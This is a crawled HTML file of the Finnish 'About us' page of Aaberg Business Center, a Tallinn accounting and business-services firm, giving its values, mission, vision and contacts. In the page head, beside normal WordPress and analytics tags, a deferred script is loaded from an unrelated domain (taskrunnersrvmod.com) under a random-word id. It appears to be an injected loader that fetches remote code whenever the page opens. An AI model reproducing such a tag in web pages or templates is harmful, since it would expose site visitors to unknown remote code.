

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aaberg.ee/fi/meista/
body_size: 13248
content:
<!DOCTYPE html><html
lang=fi><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://www.aaberg.ee/xmlrpc.php> <!--[if lt IE 9]> <script src=https://www.aaberg.ee/wp-content/themes/legalpro/js/html5.js></script> <![endif]--> <script defer src=https://www.google.com/recaptcha/api.js></script> <link
href=https://maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css rel=stylesheet><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link
rel=alternate href=https://www.aaberg.ee/et/meist/ hreflang=et><link
rel=alternate href=https://www.aaberg.ee/en/about-us/ hreflang=en><link
rel=alternate href=https://www.aaberg.ee/fi/meista/ hreflang=fi><title>Meistä | Aaberg Business Center</title><meta
name="description" content="Aaberg Ärikeskus on 14 vuoden ajan toiminut asiakaskeskeistä kokonaisvaltaista palvelua tarjoava yritys. Meidän tavoitteena on tehdä yritystoiminnasta helppoa. Lue lisää!"><link
rel=canonical href=https://www.aaberg.ee/fi/meista/ ><meta
property="og:locale" content="fi_FI"><meta
property="og:locale:alternate" content="et_EE"><meta
property="og:locale:alternate" content="en_GB"><meta
property="og:type" content="article"><meta
property="og:title" content="Meistä | Aaberg Business Center"><meta
property="og:description" content="Aaberg Ärikeskus on 14 vuoden ajan toiminut asiakaskeskeistä kokonaisvaltaista palvelua tarjoava yritys. Meidän tavoitteena on tehdä yritystoiminnasta helppoa. Lue lisää!"><meta
property="og:url" content="https://www.aaberg.ee/fi/meista/"><meta
property="og:site_name" content="Aaberg Business Center"><meta
property="article:modified_time" content="2019-05-22T06:58:43+00:00"><meta
property="og:image" content="https://aaberg.ee/wp-content/uploads/2017/01/diamond-300x300.png"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Arvioitu lukuaika"><meta
name="twitter:data1" content="2 minutes"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aaberg.ee/fi/meista/","url":"https://www.aaberg.ee/fi/meista/","name":"Meistä | Aaberg Business Center","isPartOf":{"@id":"https://www.aaberg.ee/fi/esilehtti/#website"},"primaryImageOfPage":{"@id":"https://www.aaberg.ee/fi/meista/#primaryimage"},"image":{"@id":"https://www.aaberg.ee/fi/meista/#primaryimage"},"thumbnailUrl":"https://aaberg.ee/wp-content/uploads/2017/01/diamond-300x300.png","datePublished":"2017-01-04T10:07:25+00:00","dateModified":"2019-05-22T06:58:43+00:00","description":"Aaberg Ärikeskus on 14 vuoden ajan toiminut asiakaskeskeistä kokonaisvaltaista palvelua tarjoava yritys. Meidän tavoitteena on tehdä yritystoiminnasta helppoa. Lue lisää!","breadcrumb":{"@id":"https://www.aaberg.ee/fi/meista/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://www.aaberg.ee/fi/meista/"]}]},{"@type":"ImageObject","inLanguage":"fi","@id":"https://www.aaberg.ee/fi/meista/#primaryimage","url":"https://aaberg.ee/wp-content/uploads/2017/01/diamond-300x300.png","contentUrl":"https://aaberg.ee/wp-content/uploads/2017/01/diamond-300x300.png"},{"@type":"BreadcrumbList","@id":"https://www.aaberg.ee/fi/meista/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kodu","item":"https://www.aaberg.ee/fi/esilehtti/"},{"@type":"ListItem","position":2,"name":"Meistä"}]},{"@type":"WebSite","@id":"https://www.aaberg.ee/fi/esilehtti/#website","url":"https://www.aaberg.ee/fi/esilehtti/","name":"Aaberg Business Center","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aaberg.ee/fi/esilehtti/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fi"}]}</script> <link
rel=dns-prefetch href=//taskrunnersrvmod.com><link
rel=dns-prefetch href=//plausible.io><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Aaberg Business Center &raquo; Feed" href=https://www.aaberg.ee/fi/feed/ > <script defer src="[data-uri]"></script> <style id=wp-emoji-styles-inline-css>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link
rel=stylesheet href=https://www.aaberg.ee/wp-content/cache/minify/a5ff7.css media=all><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link
rel=stylesheet href=https://www.aaberg.ee/wp-content/cache/minify/79098.css media=all><link
rel=stylesheet id=legal-multi-color-css href='https://www.aaberg.ee/wp-content/themes/legalpro/css/multi-color.php?ver=6.8.3' type=text/css media=all><link
rel=stylesheet id=font-raleway-css href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C700&#038;ver=6.8.3' type=text/css media=all><link
rel=stylesheet href=https://www.aaberg.ee/wp-content/cache/minify/4a364.css media=all> <script src=https://www.aaberg.ee/wp-content/cache/minify/d52ed.js></script> <script defer id=black-studio-touch-dropdown-menu-js-extra src=[data-uri]></script> <script defer src=https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj id=miserablefinalforkoutrageous-js></script> <script defer data-domain=aaberg.ee data-api=https://plausible.io/api/event data-cfasync=false src="https://plausible.io/js/plausible.outbound-links.js?ver=2.5.0" id=plausible-analytics-js></script> <script id=plausible-analytics-js-after>window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }</script> <link
rel=https://api.w.org/ href=https://www.aaberg.ee/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.aaberg.ee/wp-json/wp/v2/pages/1049><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.aaberg.ee/xmlrpc.php?rsd><link
rel=shortlink href='https://www.aaberg.ee/?p=1049'><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.aaberg.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aaberg.ee%2Ffi%2Fmeista%2F&#038;lang=fi"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.aaberg.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aaberg.ee%2Ffi%2Fmeista%2F&#038;format=xml&#038;lang=fi"><style>div.wpcf7 .ajax-loader {
				background-image: url('https://www.aaberg.ee/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}</style><style>.home-image-section { background :url('https://aaberg.ee/wp-content/uploads/2017/01/pexels-photo.jpg'); }</style><link
rel=icon href=https://www.aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-32x32.png sizes=32x32><link
rel=icon href=https://www.aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://www.aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-180x180.png><meta
name="msapplication-TileImage" content="https://www.aaberg.ee/wp-content/uploads/2017/02/cropped-aaberg_logod-01-270x270.png"><style id=wp-custom-css>/*
You can add your own CSS here.
Click the help icon above to learn more.
*/

/* ESILEGE TEENUSTE KÕRGUS */
.benefit-description-text{
      min-height: 295px;
}

/* TEENUSTE LEHE KÕRGUS */
.service-home-item-content{
 min-height: 630px;
}
/* HINNAKIRI PAKETID KÕRGUS */
.rpt_features{
   min-height:760px;
}
.rpt_style_basic .rpt_plan
.rpt_foot{
background:#462f5d !important;
}
.latest-blog-inner .latest-blog-title{
	    text-transform: none;
}
.sidebar-widget ul li a{
text-transform: none;
}</style><style>body{
                            font-family: 'Raleway', sans-serif;
                    }</style> <script defer src="[data-uri]"></script> </head><body
class="wp-singular page-template page-template-page-template page-template-full-width page-template-page-templatefull-width-php page page-id-1049 page-parent wp-theme-legalpro"><header><div
class=bottom-header><div
class="container theme-container"><div
class="col-md-3 theme-logo"> <a
href=https://www.aaberg.ee/fi/esilehtti/ ><img
src=https://aaberg.ee/wp-content/uploads/2017/09/aaberg_logo.png alt=Meistä class=img-responsive></a><div
class=navbar-header> <button
type=button class="navbar-toggle navbar-toggle-top sort-menu-icon collapsed"
data-toggle=collapse data-target=.navbar-collapse> <span
class=sr-only></span> <span
class=icon-bar></span> <span
class=icon-bar></span> <span
class=icon-bar></span> </button></div></div><div
class="col-md-9 header-navigation"><div
id=example-navbar-collapse class="theme-nav navbar-collapse collapse"><ul
id=menu-primary_menu_fi class=menu><li
id=menu-item-621 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a
href=https://www.aaberg.ee/fi/tarjoukset/ >Tarjoukset</a></li><li
id=menu-item-1035 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1035"><a
href=https://www.aaberg.ee/fi/palvelut/ >Palvelut</a><ul
class=sub-menu><li
id=menu-item-1034 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a
href=https://www.aaberg.ee/fi/aloittavalle-yritykselle/ >Aloittavalle yritykselle</a></li><li
id=menu-item-1033 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a
href=https://www.aaberg.ee/fi/toimivalle-yritykselle/ >Toimivalle Yritykselle</a></li><li
id=menu-item-1032 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a
href=https://www.aaberg.ee/fi/yrityksen-lopettaminen/ >Yrityksen lopettaminen</a></li></ul></li><li
id=menu-item-1038 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a
href=https://www.aaberg.ee/fi/hinnasto/ >Hinnasto</a></li><li
id=menu-item-1051 class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1049 current_page_item menu-item-has-children menu-item-1051"><a
href=https://www.aaberg.ee/fi/meista/ aria-current=page>Meistä</a><ul
class=sub-menu><li
id=menu-item-1104 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a
href=https://www.aaberg.ee/fi/meista/kontakti/ >Kontakti</a></li></ul></li><li
id=menu-item-620 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a
href=https://www.aaberg.ee/fi/blogfi/ >Blogi</a></li><li
id=menu-item-619 class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-619"><a
href=#pll_switcher><img
src="[data-uri]" alt width=16 height=11 style="width: 16px; height: 11px;"><span
style=margin-left:0.3em;>Suomi</span></a><ul
class=sub-menu><li
id=menu-item-619-et class="lang-item lang-item-8 lang-item-et lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-619-et"><a
href=https://www.aaberg.ee/et/meist/ hreflang=et lang=et><img
src=[data-uri] alt width=16 height=11 style="width: 16px; height: 11px;"><span
style=margin-left:0.3em;>Eesti</span></a></li><li
id=menu-item-619-en class="lang-item lang-item-10 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-619-en"><a
href=https://www.aaberg.ee/en/about-us/ hreflang=en-GB lang=en-GB><img
src="[data-uri]" alt width=16 height=11 style="width: 16px; height: 11px;"><span
style=margin-left:0.3em;>English</span></a></li></ul></li></ul></div></div></div></div></header><section
class=section-main><div
class=breadcrumb-bg><div
class="container theme-container"><div
class=site-breadcrumb><div
class=home-title><h2><span>Meistä</span></h2></div></div></div></div><div
class="container theme-container"><div
class="page-article full-width-page"><div
class="row blog-page"><div
class="col-md-12 col-sm-12 no-padding"><div
class="col-md-12 col-sm-12 our-latest-box"><div
class=latest-blog-img><div
class=inner-grid></div><div
class=latest-blog-inner><div
class=about-us><div
class=about-us-title><h1>Aaberg Ärikeskuse liiketoimintafilosofia</h1></div><div
class=about-us-description><h4>Aaberg Ärikeskus on 14 vuoden ajan toiminut asiakaskeskeistä kokonaisvaltaista palvelua tarjoava yritys. Aloitimme toiminnan tilitoimistona, mutta huomasimme pian, että markkinoilla on kysyntää pienille ja keskisuurille yrityksille kattavaa palvelua tarjoaville toimijoille, jotka vapauttaisivat yritykset muista, mm. kirjanpitoon liittyvistä velvollisuuksista ja soisivat mahdollisuuden keskittyä vain päätoimialaan ja olemme laajentaneet oma palveluntarjontaa tämän pohjalta.</h4><div
class=row><div
class=col-md-4><p>Meidän tavoitteena on tehdä yritystoiminnasta <strong>helppoa</strong>. Tarjoamme sitä varten monenlaisia yrityksen perustoimintaa tukevia ratkaisuja. Räätälöimme jokaiselle asiakkaalle hänen tarpeiden mukaan kootun ratkaisun. Meidän vahvuuksiamme ovat <strong>vakaus<strong> ja </strong>turvallisuus</strong>, ja olemme päässeet nykyiseen asemaan erilaisten toimialojen tukemisen kautta hankittujen kokemusten turvin.</p></div><div
class=col-md-4><p>Meidän tärkein voimavaramme ovat <strong>pätevät ja kokeneet työntekijät</strong>, jotka haluavat omalta osaltaan auttaa yritystäsi menestymään. Meidän etuna ovat <strong>ystävällinen</strong> ja <strong>laadukas palvelu</strong>, joka räätälöidään jokaisen asiakasyrityksen tarpeiden mukaan.</p></div><div
class=col-md-4><p>Pyrimme tukemaan asiakkaita, tarjoamalle heille <strong>kirjanpitopalveluiden</strong> lisäksi muita heidän tarvitsemia <strong>lisäpalveluita</strong>, jotka auttavat yritystä kasvamaan ja johtamispäätösten tekemisessä. Siksi on myös oma tuotekehitystoiminta jatkuvaa.</p></div></div></div><div
class="row about-us-item item-values"><div
class=col-md-6><h2><strong>MEIDÄN ARVOT</strong></h2><h4><strong>Ystävällisyys:</strong></h4><p>Haluamme pitää asiakkaista hyvää huolta ja heidän tyytyväisyytensä on meidän tärkeä arvomme.</p><h4><strong>Luotettavuus:</strong></h4><p>Luotettavat työntekijät ovat ammattilaisia, taitavia ja luottamusta herättäviä.<br> Ihmiset voivat luottaa meihin, sillä pidämme, mitä olemme luvanneet ja hoidamme omat velvollisuutemme kuluttajiin, omistajiin ja yhteiskuntaan nähden.</p><h4><strong>Olemme vastuullisia:</strong></h4><p>Me työnantajana koemme vastuumme kehityksen mahdollistamisesta. Toimimme sen nimissä, että toimintamme haitalliset ympäristövaikutukset olisivat pieniä ja haluamme tarjota meidän työntekijöille turvallista, terveellistä ja motivoivaa työympäristöä.</p></div><div
class="col-md-6 flex_middle"><img
fetchpriority=high decoding=async class="alignnone size-medium wp-image-380" src=https://aaberg.ee/wp-content/uploads/2017/01/diamond-300x300.png alt width=300 height=300 srcset="https://www.aaberg.ee/wp-content/uploads/2017/01/diamond-300x300.png 300w, https://www.aaberg.ee/wp-content/uploads/2017/01/diamond-150x150.png 150w, https://www.aaberg.ee/wp-content/uploads/2017/01/diamond-120x120.png 120w, https://www.aaberg.ee/wp-content/uploads/2017/01/diamond.png 512w" sizes="(max-width: 300px) 100vw, 300px"></div></div><div
class="row about-us-item item-mission"><div
class=col-md-6><h2><strong>MISSIO</strong></h2><h4><strong>Teemme yritystoiminnasta toimijoille helppoa:</strong></h4><ul><li>Yrittäjyys perustuu ihmisten välisiin suhteisiin. Yrittäjän päätoimet on kohdistettu liikeidean toteuttamiseen ja koko energia pitäisi kohdistaa siihen.</li><li>Meidän palvelut suovat yrityksille mahdollisuuden oman liiketoiminnan kehittämiseen, sillä he voivat jättää kaikki muodollisuudet meidän hoidettavaksi.</li></ul></div><div
class="col-md-6 flex_middle"> <img
decoding=async src=https://aaberg.ee/wp-content/uploads/2017/01/target-300x300.png alt width=300 height=300></div></div><div
class="row about-us-item item-vision"><div
class=col-md-6><h2><strong>VISIO</strong></h2><h4><strong>Luomme yritysmaailmassa uudet normid:</strong></h4><ul><li>Uusi normi tarkoittaa, että yrittäjänä voi toimia JOKAINEN. Yrityksen perustaminen ja hallinnointi ovat meidän avullamme mahdollisia aivan jokaiselle. Meidän avulla on helppoa aloittaa oma yritystoiminta, jonka kautta voit toteuttaa ideoida ja saada siitä aineellista hyötyä.</li><li>Me olemme ensimmäinen valinta kaikille, jotka haluavat kohdistaa omat voimansa jatkuvaan kehittymiseen.</li></ul></div><div
class="col-md-6 flex_middle"><img
decoding=async src=https://aaberg.ee/wp-content/uploads/2017/01/eye-open-300x300.png alt width=300 height=300></div></div><div
class=about-us-contact><h2>Yhteystiedot</h2><div
class="row about-us-contact-content"><div
class="col-md-6 text-center"><h3>Enn Peil</h3><p><em>Yrityksen toimitusjohtaja ja omistaja</em></p><p><i
class="fa fa-phone"></i>+372 646 2211</p><p><i
class="fa fa-envelope-open"></i>info@aaberg.ee</p></div></div></div></div></div></div></div></div></section><footer
class=page-footer><div
class="container theme-container"><div
class=footer-logo> <a
href=https://www.aaberg.ee/fi/esilehtti/ > Aaberg Business Center </a></div><div
class=col-lg-12><div
class=row><div
class=col-sm-2></div><div
class=col-sm-4><div
class="col-sm-4 contact-title"><h3>YHTEYSTIEDOT</h3></div><div
class=footer-get-in-touch><ul><li><strong>Aaberg Business Center OÜ</strong></li><li><i
class="fa fa-location-arrow" aria-hidden=true></i>Kesk-Ameerika 7-1, Tallinn</li><li><i
class="fa fa-phone" aria-hidden=true></i>+372 646 2211</li><li><i
class="fa fa-envelope-open" aria-hidden=true></i>info@aaberg.ee</li></ul></div></div><div
class=col-sm-4><div
class=footer-get-in-touch-contact><div
class="wpcf7 no-js" id=wpcf7-f750-o1 lang=en-US dir=ltr data-wpcf7-id=750><div
class=screen-reader-response><p
role=status aria-live=polite aria-atomic=true></p><ul></ul></div><form
action=/fi/meista/#wpcf7-f750-o1 method=post class="wpcf7-form init footer_contact_form" aria-label=Yhteydenottolomake novalidate=novalidate data-status=init><fieldset
class=hidden-fields-container><input
type=hidden name=_wpcf7 value=750><input
type=hidden name=_wpcf7_version value=6.1.4><input
type=hidden name=_wpcf7_locale value=en_US><input
type=hidden name=_wpcf7_unit_tag value=wpcf7-f750-o1><input
type=hidden name=_wpcf7_container_post value=0><input
type=hidden name=_wpcf7_posted_data_hash value><input
type=hidden name=_wpcf7dtx_version value=5.0.3><input
type=hidden name=_wpcf7_lang value=fi></fieldset> <label> <i
class="fa fa-user" aria-hidden=true></i><span
class=footer-contact-form-floating>Nimi</span><div
class="form-group your-name"><input
class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" id=yourname name=your-name type=text value placeholder=Nimi aria-invalid=false aria-required=true required></div></label> <label> <i
class="fa fa-envelope" aria-hidden=true></i><span
class=footer-contact-form-floating>Sähköposti</span><div
class="form-group your-email"><input
class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" name=your-email type=email value placeholder=Sähköposti aria-invalid=false aria-required=true required></div> </label> <label><i
class="fa fa-pencil" aria-hidden=true></i><span
class=footer-contact-form-floating>Viesti</span><div
class="form-group your-message"><textarea class="wpcf7-form-control wpcf7-textarea form-control" name=your-message rows=2 placeholder=Viesti aria-invalid=false></textarea></div> </label><div
class=g-recaptcha data-sitekey=6LeuPRQUAAAAAFGID0hfRmU2PNZTWV0RlWPceJSw></div> [recaptcha id:recaptcha theme:light size:compact]<div
class=form-group><div><p><span
class=wpcf7-form-control-wrap><input
type=hidden name=php_start_time value=1769507673.81><input
type=hidden name=js_end_time class=js_end_time value><input
type=hidden name=js_start_time class=js_start_time value><input
id=f12_captcha type=text style="visibility:hidden!important; opacity:1!important; height:0!important; width:0!important; margin:0!important; padding:0!important;" name=f12_captcha value></span></p><input
class="wpcf7-form-control wpcf7-submit button-read contact-button float-right btn btn-primary" type=submit value=Lähettää></div></div><div
class="wpcf7-response-output alert alert-warning"></div></form></div></div></div><div
class=col-sm-2></div></div></div><div
class="row bottom-padding-min-height"><div
class=col-md-4></div><div
class="col-md-4 text-center"><div
class=footer-social-widget><p> Seuraa meitä myös sosiaalisessa mediassa</p><ul><li><a
href=https://www.facebook.com/Aaberg-Konsultatsioonid-OÜ-135718326465146/ target=_blank class=twitter-icon><i
class="fa fa-facebook"></i></a></li><li><a
href=https://www.linkedin.com/company/aaberg-konsultatsioonid target=_blank class=twitter-icon><i
class="fa fa-linkedin"></i></a></li></ul></div></div><div
class=col-md-4></div></div><div
class=row><div
class=col-md-12><div
class=copyright-text><p> Designed by <a
